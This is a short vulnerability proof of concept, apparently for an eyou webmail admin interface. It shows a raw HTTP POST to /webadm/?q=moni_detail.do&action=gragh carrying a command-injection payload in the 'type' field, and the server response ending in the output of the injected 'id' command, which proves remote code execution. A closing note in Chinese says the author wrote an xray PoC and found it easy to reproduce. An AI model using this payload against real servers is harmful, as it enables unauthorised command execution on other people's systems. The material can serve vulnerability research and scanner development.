 Request1
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
type='|id||'
Copy
Response1
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Connection: keep-alive
Content-Type: image/gif
Date: Sun, 11 Apr 2021 08:59:09 GMT
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Sun, 11 Apr 2021 08:59:09 GMT
P3p: CP=CAO PSA OUR
Pragma: no-cache
Server: nginx/1.6.2
Set-Cookie: path=/; HttpOnly
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">
<!--
var _location = window.location;
var _pathname = _location.pathname;
var _qs = _location.search;
if (-1 === _pathname.indexOf("plugin")) { // system
var qs = _location.search.substr(1).replace(/furl=[0-9a-zA-Z]*/g, "");
var url = "?q=logout.do&furl=" + encodeURIComponent(qs);
alert("您没有登录，或者登录已经过期，请重新登录。Code: 01");
top.location = url;
} else { // plugin
alert("您没有登录，或者登录已经过期，请重新登录。Code: 02");
var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs);
top.location = _location.protocol + "//" + _location.host + "/webadm/" + url;
}
//-->
</script></head><body></body></html>uid=19389(eyou) gid=19389(eyou) 组=19389(eyou)
这里我是写xray 的poc跑
的
容易复现